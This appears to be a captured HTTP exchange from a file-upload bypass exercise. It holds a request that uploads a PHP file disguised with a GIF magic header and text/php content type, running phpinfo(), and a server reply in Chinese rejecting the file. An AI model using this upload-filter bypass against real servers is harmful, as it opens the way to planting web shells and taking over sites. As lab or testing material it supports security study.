 Request
Raw Params Headers Hex
POST /upload4.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile4.php
Content-Type: multipart/form-data;
boundary=---------------------------18976071508037284535919699​41
Content-Length: 363
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1897607150803728453591969941
Content-Disposition: form-data; name="upfile"; filename="test4.php"
Content-Type: text/php
GIF98a
<?php
phpinfo();
?>
-----------------------------1897607150803728453591969941
Content-Disposition: form-data; name="submit"
上传
-----------------------------1897607150803728453591969941--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Oct 2018 03:04:29 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Content-Length: 28
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
此文件不允许上传